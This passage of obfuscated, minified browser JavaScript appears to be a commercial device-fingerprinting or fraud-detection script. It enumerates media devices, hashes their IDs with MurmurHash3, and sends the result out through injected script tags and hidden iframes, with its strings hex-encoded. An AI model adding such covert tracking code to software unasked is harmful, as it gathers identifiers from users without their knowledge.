}return td_v.trim();}function td_4Q(td_G){if(typeof td_G!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(0,6)):null)||td_G===null||typeof td_G.trim===[][[]]+""||td_G.trim===null){return null;
}return td_G.trim();}function td_4o(td_a,td_K,td_b){return td_a.indexOf(td_K,td_b);}function td_j(){return Date.now();}function td_c(){return new Date().getTime();}function td_A(){return performance.now();
}function td_w(){return window.performance.now();}function td_5q(td_W){return parseFloat(td_W);}function td_1a(td_Q){return parseInt(td_Q);}function td_3s(td_k){return isNaN(td_k);}function td_3g(td_g){return isFinite(td_g);
}function td_t(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_5q=Number.parseFloat;td_1a=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_5q=parseFloat;
td_1a=parseInt;}else{td_5q=null;td_1a=null;}}if(typeof Number.isNaN!==[][[]]+""){td_3s=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_3s=isNaN;}else{td_3s=null;}}if(typeof Number.isFinite!==[][[]]+""){td_3g=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_3g=isFinite;}else{td_3g=null;}}}function td_y(){if(!Array.prototype.indexOf){td_4o=td_C;}else{td_4o=td_X;}if(typeof String.prototype.trim!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(6,8)):null)){td_4Q=td_p;
}else{td_4Q=td_Z;}if(typeof Date.now===[][[]]+""){td_j=td_c;}var td_k=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_A=td_w;
}else{td_A=td_j;td_k=true;}}if(!td_k){var td_f=td_A();var td_v=td_f.toFixed();if(td_f===td_v){td_A=td_j;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_u){return Object.prototype.toString.call(td_u)===((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(14,14)):null);
};}td_t();}function td_5k(td_h){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(28,7)):null)&&document.readyState===((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(35,8)):null)){td_h();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_h,300);}else{var td_N=200;var td_E;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(28,7)):null)&&window!==null){td_E=window;
}else{td_E=document.body;}if(td_E.addEventListener){td_E.addEventListener(Number(343388).toString(25),function(){setTimeout(td_h,td_N);},false);}else{if(td_E.attachEvent){td_E.attachEvent(((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(43,6)):null),function(){setTimeout(td_h,td_N);
},false);}else{var td_v=td_E.onload;td_E.onload=new function(){var td_a=true;if(td_v!==null&&typeof td_v===((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(6,8)):null)){td_a=td_v();
}setTimeout(td_h,td_N);td_E.onload=td_v;return td_a;};}}}}}function td_D(){if(typeof td_3G!==[][[]]+""){td_3G();}if(typeof td_0K!==[][[]]+""){td_0K();}if(typeof td_1p!==[][[]]+""){td_1p();}if(typeof td_5H!==[][[]]+""){if(typeof td_0F!==[][[]]+""&&td_0F!==null){td_5H(td_0F,false);
}if(typeof td_5m!==[][[]]+""&&td_5m!==null){td_5H(td_5m,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_6g!==[][[]]+""){td_6g();}if(typeof td_4k!==[][[]]+""){td_4k.start();}if(typeof td_4u!==[][[]]+""){td_4u.start();
}if(typeof td_5B!==[][[]]+""){td_5B();}}function td_5e(){try{td_2i.td_3e();td_2i.td_2a(document);td_4W.td_0Y();td_y();var td_f="1";if(typeof td_2i.td_1Q!==[][[]]+""&&td_2i.td_1Q!==null&&td_2i.td_1Q===td_f){td_D();
}else{td_5k(td_D);}}catch(td_N){}}td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c=new td_2i.td_5F("\x66\x38\x39\x63\x63\x32\x39\x65\x36\x37\x30\x66\x34\x62\x37\x39\x61\x37\x30\x35\x37\x64\x36\x66\x61\x63\x38\x39\x37\x37\x33\x63\x31\x33\x34\x62\x35\x63\x34\x33\x31\x30\x34\x36\x34\x62\x30\x63\x35\x35\x34\x33\x35\x36\x31\x33\x35\x61\x30\x31\x34\x33\x35\x30\x30\x65\x35\x39\x35\x31\x34\x30\x35\x33\x30\x64\x35\x39\x30\x66\x30\x66\x31\x33\x34\x64\x34\x64\x34\x31\x35\x65\x35\x37\x30\x36\x30\x39\x35\x31\x35\x37\x31\x33\x31\x36\x34\x36\x35\x38\x31\x30\x35\x32\x35\x65\x35\x66\x30\x39\x34\x31\x31\x36\x34\x37\x34\x63\x31\x35\x30\x62\x35\x32\x34\x37\x30\x39\x34\x32\x35\x62\x30\x33\x30\x35\x30\x62\x30\x35\x31\x66\x35\x35\x35\x35\x34\x35\x35\x65\x35\x35\x31\x65\x35\x33\x30\x32\x30\x30\x30\x66\x30\x38\x34\x33\x35\x63\x35\x32\x30\x64\x30\x63\x35\x31\x35\x38");
var td_2i=td_2i||{};function td_0n(){((typeof(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c)!=="undefined"&&typeof(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c.td_f)!=="undefined")?(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c.td_f(0,10)):null);
function td_VD(td_wP){if(typeof td_wP.parent===[][[]]+""||td_wP.parent===null||td_wP.parent===td_wP){return td_wP;}return td_VD(td_wP.parent);}function td_Pr(){try{var td_Wz=td_VD(window);if(td_Wz!==undefined&&td_Wz!==null&&td_Wz.navigator!==undefined&&td_Wz.navigator!==null&&td_Wz.navigator.mediaDevices!==undefined&&td_Wz.navigator.mediaDevices!==null&&td_Wz.navigator.mediaDevices.enumerateDevices!==undefined&&td_Wz.navigator.mediaDevices.enumerateDevices!==null&&typeof td_Wz.navigator.mediaDevices.enumerateDevices===((typeof(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c)!=="undefined"&&typeof(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c.td_f)!=="undefined")?(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c.td_f(10,8)):null)){td_Wz.navigator.mediaDevices.enumerateDevices().then(td_mA,td_Ev);
}}catch(td_hP){}}function td_mA(td_Qx){if(td_Qx.length===0&&td_ec===false){td_ec=true;td_Pr();}else{var td_ie=td_A();var td_g4=0;var td_w5=0;var td_pL=0;var td_Sj=new td_4e();td_Qx.forEach(function(td_Ma){if(td_Ma.kind===((typeof(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c)!=="undefined"&&typeof(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c.td_f)!=="undefined")?(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c.td_f(18,10)):null)){td_g4++;
}else{if(td_Ma.kind===((typeof(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c)!=="undefined"&&typeof(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c.td_f)!=="undefined")?(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c.td_f(28,10)):null)){td_pL++;
}else{if(td_Ma.kind===((typeof(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c)!=="undefined"&&typeof(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c.td_f)!=="undefined")?(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c.td_f(38,11)):null)){td_w5++;
}}}var td_dC=td_Ma.kind+","+td_Ma.label+","+td_Ma.deviceId;td_Sj.update(td_dC+((typeof(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c)!=="undefined"&&typeof(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c.td_f)!=="undefined")?(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c.td_f(49,4)):null));
});var td_wT;if(td_g4!==0||td_w5!==0||td_pL!==0){td_wT="("+td_g4+","+td_pL+","+td_w5+","+td_Sj.toString()+")";}if(td_wT){var td_yv=((typeof(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c)!=="undefined"&&typeof(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c.td_f)!=="undefined")?(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c.td_f(53,6)):null)+encodeURIComponent(td_wT);
if(td_yv!==((typeof(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c)!=="undefined"&&typeof(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c.td_f)!=="undefined")?(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c.td_f(53,6)):null)){var td_BD=td_0X+((typeof(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c)!=="undefined"&&typeof(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c.td_f)!=="undefined")?(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c.td_f(59,16)):null)+td_2i.td_0S(td_yv,td_0q);
td_3O(td_BD,document);}}if(td_T9){td_T9.report(((typeof(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c)!=="undefined"&&typeof(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c.td_f)!=="undefined")?(td_2i.tdz_f89cc29e670f4b79a7057d6fac89773c.td_f(75,3)):null)+td_2i.toFixed((td_A()-td_ie),2));
}}}function td_Ev(td_h7){}try{var td_ec=false;if(!navigator.mediaDevices||!navigator.mediaDevices.enumerateDevices){return;}navigator.mediaDevices.enumerateDevices().then(td_mA,td_Ev);}catch(td_V5){}}td_2i.tdz_f0536fe3d03d461592765ea328a73e42=new td_2i.td_5F("\x66\x30\x35\x33\x36\x66\x65\x33\x64\x30\x33\x64\x34\x36\x31\x35\x39\x32\x37\x36\x35\x65\x61\x33\x32\x38\x61\x37\x33\x65\x34\x32\x31\x32\x35\x34\x34\x37\x36\x63\x34\x35\x30\x35\x31\x37\x35\x61\x31\x34\x34\x34\x36\x30\x32\x37\x36\x36\x37\x66\x36\x31\x36\x31\x35\x30\x35\x36\x34\x33\x35\x33\x34\x64\x31\x31\x34\x65\x35\x39\x35\x33\x34\x65\x30\x30\x34\x34\x35\x30\x31\x37\x35\x64\x34\x32\x31\x32\x35\x63\x35\x61\x35\x32\x35\x32\x30\x33\x30\x31\x35\x30\x30\x62\x35\x64\x34\x33\x30\x38\x35\x31\x34\x32\x35\x34\x34\x36\x34\x62\x35\x31\x35\x65\x35\x62\x35\x32\x32\x63\x32\x63\x37\x34\x35\x33\x35\x34\x31\x35\x35\x32\x35\x65\x31\x35\x34\x30\x34\x62\x30\x65\x35\x39\x35\x31\x35\x37\x35\x33\x30\x38");
function td_3R(td_h){var td_p="";var td_x=function(){var td_Y=Math.floor(Math.random()*62);if(td_Y<10){return td_Y;}if(td_Y<36){return String.fromCharCode(td_Y+55);}return String.fromCharCode(td_Y+61);
};while(td_p.length<td_h){td_p+=td_x();}return((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(0,4)):null)+td_p;
}function td_3N(td_y){var td_g=td_3R(5);if(typeof(td_3h)!==[][[]]+""){td_3h(td_g,td_y);}return td_g;}function td_3O(td_v,td_c,td_w){var td_Z=td_c.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_u=td_c.createElement(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(4,6)):null));
var td_x=td_3N(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(10,6)):null));
td_u.setAttribute(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(16,2)):null),td_x);
td_u.setAttribute(Number(1285914).toString(35),((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(18,15)):null));
td_2i.td_3x(td_u);if(typeof td_w!==[][[]]+""){var td_N=false;td_u.onload=td_u.onreadystatechange=function(){if(!td_N&&(!this.readyState||this.readyState===((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(33,6)):null)||this.readyState===((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(39,8)):null))){td_N=true;
td_w();}};td_u.onerror=function(td_A){td_N=true;td_w();};}td_u.setAttribute(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(47,3)):null),td_v);
td_Z.appendChild(td_u);}function td_5y(td_w,td_h,td_x,td_f){var td_y=td_f.createElement(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(50,3)):null));
var td_F=td_3N(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(53,3)):null));
td_y.setAttribute(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(16,2)):null),td_F);
td_y.setAttribute(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(56,3)):null),((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(59,5)):null));
td_y.style.visibility=((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(64,6)):null);
td_y.setAttribute(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(47,3)):null),td_h);
if(typeof td_x!==[][[]]+""){td_y.onload=td_x;td_y.onabort=td_x;td_y.onerror=td_x;td_y.oninvalid=td_x;}td_w.appendChild(td_y);}function td_2w(td_j,td_G){var td_x=td_G.getElementsByTagName(Number(103873).toString(18))[0];
td_5y(td_x,td_j,null,td_G);}td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b=new td_2i.td_5F("\x34\x62\x61\x37\x63\x61\x33\x35\x32\x65\x32\x34\x34\x33\x62\x32\x62\x63\x38\x31\x66\x37\x38\x62\x39\x61\x34\x65\x63\x30\x34\x62\x30\x34\x35\x32\x35\x31\x30\x37\x35\x33\x35\x31\x30\x33\x30\x35");
var td_W=(function(){function td_Qw(td_zi,td_E0){td_zi=[td_zi[0]>>>16,td_zi[0]&65535,td_zi[1]>>>16,td_zi[1]&65535];td_E0=[td_E0[0]>>>16,td_E0[0]&65535,td_E0[1]>>>16,td_E0[1]&65535];var td_YN=[0,0,0,0];
td_YN[3]+=td_zi[3]+td_E0[3];td_YN[2]+=td_YN[3]>>>16;td_YN[3]&=65535;td_YN[2]+=td_zi[2]+td_E0[2];td_YN[1]+=td_YN[2]>>>16;td_YN[2]&=65535;td_YN[1]+=td_zi[1]+td_E0[1];td_YN[0]+=td_YN[1]>>>16;td_YN[1]&=65535;
td_YN[0]+=td_zi[0]+td_E0[0];td_YN[0]&=65535;return[(td_YN[0]<<16)|td_YN[1],(td_YN[2]<<16)|td_YN[3]];}function td_b0(td_l5,td_hQ){td_l5=[td_l5[0]>>>16,td_l5[0]&65535,td_l5[1]>>>16,td_l5[1]&65535];td_hQ=[td_hQ[0]>>>16,td_hQ[0]&65535,td_hQ[1]>>>16,td_hQ[1]&65535];
var td_dS=[0,0,0,0];td_dS[3]+=td_l5[3]*td_hQ[3];td_dS[2]+=td_dS[3]>>>16;td_dS[3]&=65535;td_dS[2]+=td_l5[2]*td_hQ[3];td_dS[1]+=td_dS[2]>>>16;td_dS[2]&=65535;td_dS[2]+=td_l5[3]*td_hQ[2];td_dS[1]+=td_dS[2]>>>16;
td_dS[2]&=65535;td_dS[1]+=td_l5[1]*td_hQ[3];td_dS[0]+=td_dS[1]>>>16;td_dS[1]&=65535;td_dS[1]+=td_l5[2]*td_hQ[2];td_dS[0]+=td_dS[1]>>>16;td_dS[1]&=65535;td_dS[1]+=td_l5[3]*td_hQ[1];td_dS[0]+=td_dS[1]>>>16;
td_dS[1]&=65535;td_dS[0]+=(td_l5[0]*td_hQ[3])+(td_l5[1]*td_hQ[2])+(td_l5[2]*td_hQ[1])+(td_l5[3]*td_hQ[0]);td_dS[0]&=65535;return[(td_dS[0]<<16)|td_dS[1],(td_dS[2]<<16)|td_dS[3]];}function td_mA(td_bh,td_Fm){td_Fm%=64;
if(td_Fm===32){return[td_bh[1],td_bh[0]];}else{if(td_Fm<32){return[(td_bh[0]<<td_Fm)|(td_bh[1]>>>(32-td_Fm)),(td_bh[1]<<td_Fm)|(td_bh[0]>>>(32-td_Fm))];}else{td_Fm-=32;return[(td_bh[1]<<td_Fm)|(td_bh[0]>>>(32-td_Fm)),(td_bh[0]<<td_Fm)|(td_bh[1]>>>(32-td_Fm))];
}}}function td_Fo(td_se,td_fg){td_fg%=64;if(td_fg===0){return td_se;}else{if(td_fg<32){return[(td_se[0]<<td_fg)|(td_se[1]>>>(32-td_fg)),td_se[1]<<td_fg];}else{return[td_se[1]<<(td_fg-32),0];}}}function td_Cu(td_hN,td_Im){return[td_hN[0]^td_Im[0],td_hN[1]^td_Im[1]];
}function td_Jp(td_IT){td_IT=td_Cu(td_IT,[0,td_IT[0]>>>1]);td_IT=td_b0(td_IT,[4283543511,3981806797]);td_IT=td_Cu(td_IT,[0,td_IT[0]>>>1]);td_IT=td_b0(td_IT,[3301882366,444984403]);td_IT=td_Cu(td_IT,[0,td_IT[0]>>>1]);
return td_IT;}function td_us(td_fM,td_YA){td_fM=td_fM||"";td_YA=td_YA||0;var td_IV=td_fM.length%16;var td_qG=td_fM.length-td_IV;var td_ks=[0,td_YA];var td_Iy=[0,td_YA];var td_I9=[0,0];var td_hj=[0,0];var td_QJ=[2277735313,289559509];
var td_ny=[1291169091,658871167];for(var td_y3=0;td_y3<td_qG;td_y3=td_y3+16){td_I9=[((td_fM.charCodeAt(td_y3+4)&255))|((td_fM.charCodeAt(td_y3+5)&255)<<8)|((td_fM.charCodeAt(td_y3+6)&255)<<16)|((td_fM.charCodeAt(td_y3+7)&255)<<24),((td_fM.charCodeAt(td_y3)&255))|((td_fM.charCodeAt(td_y3+1)&255)<<8)|((td_fM.charCodeAt(td_y3+2)&255)<<16)|((td_fM.charCodeAt(td_y3+3)&255)<<24)];
td_hj=[((td_fM.charCodeAt(td_y3+12)&255))|((td_fM.charCodeAt(td_y3+13)&255)<<8)|((td_fM.charCodeAt(td_y3+14)&255)<<16)|((td_fM.charCodeAt(td_y3+15)&255)<<24),((td_fM.charCodeAt(td_y3+8)&255))|((td_fM.charCodeAt(td_y3+9)&255)<<8)|((td_fM.charCodeAt(td_y3+10)&255)<<16)|((td_fM.charCodeAt(td_y3+11)&255)<<24)];
td_I9=td_b0(td_I9,td_QJ);td_I9=td_mA(td_I9,31);td_I9=td_b0(td_I9,td_ny);td_ks=td_Cu(td_ks,td_I9);td_ks=td_mA(td_ks,27);td_ks=td_Qw(td_ks,td_Iy);td_ks=td_Qw(td_b0(td_ks,[0,5]),[0,1390208809]);td_hj=td_b0(td_hj,td_ny);
td_hj=td_mA(td_hj,33);td_hj=td_b0(td_hj,td_QJ);td_Iy=td_Cu(td_Iy,td_hj);td_Iy=td_mA(td_Iy,31);td_Iy=td_Qw(td_Iy,td_ks);td_Iy=td_Qw(td_b0(td_Iy,[0,5]),[0,944331445]);}td_I9=[0,0];td_hj=[0,0];switch(td_IV){case 15:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+14)],48));
case 14:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+13)],40));case 13:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+12)],32));case 12:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+11)],24));
case 11:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+10)],16));case 10:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+9)],8));case 9:td_hj=td_Cu(td_hj,[0,td_fM.charCodeAt(td_y3+8)]);td_hj=td_b0(td_hj,td_ny);
td_hj=td_mA(td_hj,33);td_hj=td_b0(td_hj,td_QJ);td_Iy=td_Cu(td_Iy,td_hj);case 8:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+7)],56));case 7:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+6)],48));
case 6:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+5)],40));case 5:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+4)],32));case 4:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+3)],24));case 3:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+2)],16));
case 2:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+1)],8));case 1:td_I9=td_Cu(td_I9,[0,td_fM.charCodeAt(td_y3)]);td_I9=td_b0(td_I9,td_QJ);td_I9=td_mA(td_I9,31);td_I9=td_b0(td_I9,td_ny);td_ks=td_Cu(td_ks,td_I9);
}td_ks=td_Cu(td_ks,[0,td_fM.length]);td_Iy=td_Cu(td_Iy,[0,td_fM.length]);td_ks=td_Qw(td_ks,td_Iy);td_Iy=td_Qw(td_Iy,td_ks);td_ks=td_Jp(td_ks);td_Iy=td_Jp(td_Iy);td_ks=td_Qw(td_ks,td_Iy);td_Iy=td_Qw(td_Iy,td_ks);
return(((typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b)!=="undefined"&&typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f)!=="undefined")?(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f(0,8)):null)+(td_ks[0]>>>0).toString(16)).slice(-8)+(((typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b)!=="undefined"&&typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f)!=="undefined")?(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f(0,8)):null)+(td_ks[1]>>>0).toString(16)).slice(-8)+(((typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b)!=="undefined"&&typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f)!=="undefined")?(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f(0,8)):null)+(td_Iy[0]>>>0).toString(16)).slice(-8)+(((typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b)!=="undefined"&&typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f)!=="undefined")?(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f(0,8)):null)+(td_Iy[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_us};})();function td_0A(td_CR,td_kT){return td_W.murmur3_hash128(td_CR,td_kT);}function td_4r(){td_2w(td_0y,document);}td_2i.tdz_b6e87e3edcc5460790de71d2a627f8a1=new td_2i.td_5F("\x62\x36\x65\x38\x37\x65\x33\x65\x64\x63\x63\x35\x34\x36\x30\x37\x39\x30\x64\x65\x37\x31\x64\x32\x61\x36\x32\x37\x66\x38\x61\x31\x31\x37\x34\x35\x30\x30\x31\x38\x34\x34\x31\x31\x34\x31\x30\x63\x30\x37\x31\x37\x34\x35\x35\x37\x34\x34\x35\x35\x35\x66\x30\x61\x34\x64\x34\x32\x31\x31\x30\x30");
var td_2i=td_2i||{};function td_5M(){((typeof(td_2i.tdz_b6e87e3edcc5460790de71d2a627f8a1)!=="undefined"&&typeof(td_2i.tdz_b6e87e3edcc5460790de71d2a627f8a1.td_f)!=="undefined")?(td_2i.tdz_b6e87e3edcc5460790de71d2a627f8a1.td_f(0,10)):null);
var td_QJ=3;var td_ry=false;var td_uh=0;this.tryAgain=function(){return !td_ry;};this.getFPParams=function(){if(td_uh++>=td_QJ){td_ry=true;return null;}if(typeof td_2i.GetColInUse!==[][[]]+""&&td_2i.GetColInUse!==null&&td_2i.GetColInUse()){td_ry=true;
return((typeof(td_2i.tdz_b6e87e3edcc5460790de71d2a627f8a1)!=="undefined"&&typeof(td_2i.tdz_b6e87e3edcc5460790de71d2a627f8a1.td_f)!=="undefined")?(td_2i.tdz_b6e87e3edcc5460790de71d2a627f8a1.td_f(10,10)):null);
}return null;};this.setup=function(){};}td_2i.tdz_22464836cae54e0b9a5c26f151592df7=new td_2i.td_5F("\x32\x32\x34\x36\x34\x38\x33\x36\x63\x61\x65\x35\x34\x65\x30\x62\x39\x61\x35\x63\x32\x36\x66\x31\x35\x31\x35\x39\x32\x64\x66\x37\x34\x37\x34\x31\x35\x31\x31\x36\x34\x37\x34\x63\x34\x31\x35\x66\x30\x30\x31\x35\x32\x30\x34\x64\x34\x34\x30\x39\x35\x66\x31\x30\x35\x63\x31\x33\x37\x63\x32\x36\x31\x32\x35\x32\x30\x39\x35\x34\x34\x36\x35\x66\x31\x32\x34\x64\x31\x32\x31\x33\x30\x39\x34\x35\x35\x39\x36\x37\x37\x37\x37\x34\x34\x36\x35\x37\x34\x34\x34\x35\x30\x36\x31\x33\x33\x30\x37\x36\x37\x36\x31\x37\x35\x66\x31\x35\x34\x61\x30\x34\x34\x37\x34\x33\x35\x31\x35\x37\x30\x35\x35\x39\x35\x30\x31\x31\x35\x34\x35\x61\x35\x31\x30\x31\x31\x36\x34\x33\x31\x32\x35\x61\x35\x31\x35\x37\x35\x30\x35\x64\x34\x31\x34\x35\x33\x30\x30\x30\x30\x33\x35\x34\x34\x36\x30\x63\x36\x33\x30\x33\x35\x66\x30\x30\x34\x37\x30\x61\x31\x32\x30\x66\x34\x62\x31\x31\x35\x36\x35\x30\x35\x36\x35\x31\x35\x37\x34\x34\x30\x37\x35\x34\x35\x31\x35\x37\x34\x34\x34\x32\x31\x34\x35\x30\x35\x36\x35\x37\x30\x37\x30\x34\x31\x37\x34\x